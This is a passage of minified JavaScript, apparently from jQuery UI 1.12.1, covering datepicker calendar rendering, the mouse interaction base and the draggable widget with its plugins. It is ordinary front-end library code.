n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(n){var d,s,yt,h,st,k,ut,ti,si,c,gt,fi,ri,ei,ui,wt,it,oi,bt,tt,o,y,pt,p,vt,l,u,kt,ft,ii,ni,g,dt,i,et,ot,b,v,nt,lt=new Date,ct=this._daylightSavingAdjust(new Date(lt.getFullYear(),lt.getMonth(),lt.getDate())),f=this._get(n,"isRTL"),li=this._get(n,"showButtonPanel"),hi=this._get(n,"hideIfNoPrevNext"),ht=this._get(n,"navigationAsDateFormat"),e=this._getNumberOfMonths(n),ai=this._get(n,"showCurrentAtPos"),ci=this._get(n,"stepMonths"),at=1!==e[0]||1!==e[1],rt=this._daylightSavingAdjust(n.currentDay?new Date(n.currentYear,n.currentMonth,n.currentDay):new Date(9999,9,9)),w=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max"),t=n.drawMonth-ai,r=n.drawYear;if(0>t&&(t+=12,r--),a)for(d=this._daylightSavingAdjust(new Date(a.getFullYear(),a.getMonth()-e[0]*e[1]+1,a.getDate())),d=w&&w>d?w:d;this._daylightSavingAdjust(new Date(r,t,1))>d;)t--,0>t&&(t=11,r--);for(n.drawMonth=t,n.drawYear=r,s=this._get(n,"prevText"),s=ht?this.formatDate(s,this._daylightSavingAdjust(new Date(r,t-ci,1)),this._getFormatConfig(n)):s,yt=this._canAdjustMonth(n,-1,r,t)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>":hi?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>",h=this._get(n,"nextText"),h=ht?this.formatDate(h,this._daylightSavingAdjust(new Date(r,t+ci,1)),this._getFormatConfig(n)):h,st=this._canAdjustMonth(n,1,r,t)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>":hi?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>",k=this._get(n,"currentText"),ut=this._get(n,"gotoCurrent")&&n.currentDay?rt:ct,k=ht?this.formatDate(k,ut,this._getFormatConfig(n)):k,ti=n.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(n,"closeText")+"</button>",si=li?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(f?ti:"")+(this._isInRange(n,ut)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+k+"</button>":"")+(f?"":ti)+"</div>":"",c=parseInt(this._get(n,"firstDay"),10),c=isNaN(c)?0:c,gt=this._get(n,"showWeek"),fi=this._get(n,"dayNames"),ri=this._get(n,"dayNamesMin"),ei=this._get(n,"monthNames"),ui=this._get(n,"monthNamesShort"),wt=this._get(n,"beforeShowDay"),it=this._get(n,"showOtherMonths"),oi=this._get(n,"selectOtherMonths"),bt=this._getDefaultDate(n),tt="",y=0;e[0]>y;y++){for(pt="",this.maxRows=4,p=0;e[1]>p;p++){if(vt=this._daylightSavingAdjust(new Date(r,t,n.selectedDay)),l=" ui-corner-all",u="",at){if(u+="<div class='ui-datepicker-group",e[1]>1)switch(p){case 0:u+=" ui-datepicker-group-first",l=" ui-corner-"+(f?"right":"left");break;case e[1]-1:u+=" ui-datepicker-group-last",l=" ui-corner-"+(f?"left":"right");break;default:u+=" ui-datepicker-group-middle",l=""}u+="'>"}for(u+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+l+"'>"+(/all|left/.test(l)&&0===y?f?st:yt:"")+(/all|right/.test(l)&&0===y?f?yt:st:"")+this._generateMonthYearHeader(n,t,r,w,a,y>0||p>0,ei,ui)+"</div><table class='ui-datepicker-calendar'><thead><tr>",kt=gt?"<th class='ui-datepicker-week-col'>"+this._get(n,"weekHeader")+"</th>":"",o=0;7>o;o++)ft=(o+c)%7,kt+="<th scope='col'"+((o+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[ft]+"'>"+ri[ft]+"</span></th>";for(u+=kt+"</tr></thead><tbody>",ii=this._getDaysInMonth(r,t),r===n.selectedYear&&t===n.selectedMonth&&(n.selectedDay=Math.min(n.selectedDay,ii)),ni=(this._getFirstDayOfMonth(r,t)-c+7)%7,g=Math.ceil((ni+ii)/7),dt=at?this.maxRows>g?this.maxRows:g:g,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(r,t,1-ni)),et=0;dt>et;et++){for(u+="<tr>",ot=gt?"<td class='ui-datepicker-week-col'>"+this._get(n,"calculateWeek")(i)+"</td>":"",o=0;7>o;o++)b=wt?wt.apply(n.input?n.input[0]:null,[i]):[!0,""],v=i.getMonth()!==t,nt=v&&!oi||!b[0]||w&&w>i||a&&i>a,ot+="<td class='"+((o+c+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===vt.getTime()&&t===n.selectedMonth&&n._keyEvent||bt.getTime()===i.getTime()&&bt.getTime()===vt.getTime()?" "+this._dayOverClass:"")+(nt?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!it?"":" "+b[1]+(i.getTime()===rt.getTime()?" "+this._currentClass:"")+(i.getTime()===ct.getTime()?" ui-datepicker-today":""))+"'"+(v&&!it||!b[2]?"":" title='"+b[2].replace(/'/g,"&#39;")+"'")+(nt?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!it?"&#xa0;":nt?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===ct.getTime()?" ui-state-highlight":"")+(i.getTime()===rt.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);u+=ot+"</tr>"}t++,t>11&&(t=0,r++),u+="</tbody></table>"+(at?"</div>"+(e[0]>0&&p===e[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),pt+=u}tt+=pt}return tt+=si,n._keyEvent=!1,tt},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var d,k,h,p,b,w,s,a,v=this._get(n,"changeMonth"),y=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),c="<div class='ui-datepicker-title'>",l="";if(f||!v)l+="<span class='ui-datepicker-month'>"+e[t]+"</span>";else{for(d=r&&r.getFullYear()===i,k=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",h=0;12>h;h++)(!d||h>=r.getMonth())&&(!k||u.getMonth()>=h)&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"</option>");l+="</select>"}if(g||(c+=l+(!f&&v&&y?"":"&#xa0;")),!n.yearshtml)if(n.yearshtml="",f||!y)c+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(p=this._get(n,"yearRange").split(":"),b=(new Date).getFullYear(),w=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?b+parseInt(n,10):parseInt(n,10);return isNaN(t)?b:t},s=w(p[0]),a=Math.max(s,w(p[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";a>=s;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"</option>";n.yearshtml+="</select>",c+=n.yearshtml,n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(!f&&v&&y?"":"&#xa0;")+l),c+="</div>"},_adjustInstDate:function(n,t,i){var u=n.selectedYear+("Y"===i?t:0),f=n.selectedMonth+("M"===i?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+("D"===i?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate(),n.drawMonth=n.selectedMonth=r.getMonth(),n.drawYear=n.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(n)},_restrictMinMax:function(n,t){var r=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),u=r&&r>t?r:t;return i&&u>i?i:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(0>t?t:f[0]*f[1]),1));return 0>t&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,o=this._getMinMaxDate(n,"min"),s=this._getMinMaxDate(n,"max"),u=null,r=null,e=this._get(n,"yearRange");return e&&(i=e.split(":"),f=(new Date).getFullYear(),u=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(u+=f),i[1].match(/[+\-].*/)&&(r+=f)),(!o||t.getTime()>=o.getTime())&&(!s||t.getTime()<=s.getTime())&&(!u||t.getFullYear()>=u)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}}),n.fn.datepicker=function(t){if(!this.length)return this;n.datepicker.initialized||(n(document).on("mousedown",n.datepicker._checkExternalClick),n.datepicker.initialized=!0),0===n("#"+n.datepicker._mainDivId).length&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)}):n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i))},n.datepicker=new p,n.datepicker.initialized=!1,n.datepicker.uuid=+new Date,n.datepicker.version="1.12.1",n.datepicker,n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),r=!1,n(document).on("mouseup",function(){r=!1}),n.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,f=1===t.which,u="string"==typeof this.options.cancel&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;return f&&!u&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(n){return i._mouseMove(n)},this._mouseUpDelegate=function(n){return i._mouseUp(n)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0,!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,r=!1,t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&11!==n.element[0].parentNode.nodeType))for(u=0;f.length>u;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},n.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&n(t).trigger("blur")},n.widget("ui.draggable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(n,t){this._super(n,t),"handle"===n&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===n(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||n.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=n.isFunction(r.helper),i=u?n(r.helper.apply(this.element[0],[t])):"clone"===r.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===r.appendTo?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),n=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(n?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(n?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,r,i=this.options,u=this.document[0];return this.relativeContainer=null,i.containment?"window"===i.containment?(this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===i.containment?(this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):i.containment.constructor===Array?(this.containment=i.containment,void 0):("parent"===i.containment&&(i.containment=this.helper[0].parentNode),t=n(i.containment),r=t[0],r&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t),void 0):(this.containment=null,void 0)},_convertPositionTo:function(n,t){t||(t=this.position);var i="absolute"===n?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,f,u,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(f=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?f-this.offset.click.top>=i[1]||f-this.offset.click.top>i[3]?f:f-this.offset.click.top>=i[1]?f-r.grid[1]:f+r.grid[1]:f,u=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?u-this.offset.click.left>=i[0]||u-this.offset.click.left>i[2]?u:u-this.offset.click.left>=i[0]?u-r.grid[0]:u+r.grid[0]:u),"y"===r.axis&&(e=this.originalPageX),"x"===r.axis&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[],n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1,n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs,u.helperProportions=r.helperProportions,u.offset.click=r.offset.click,u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f})),f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}}),n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor")),u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}}),n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity")),u.css("opacity",f.opacity)},stop:function(t,i,r){var u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}}),n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var 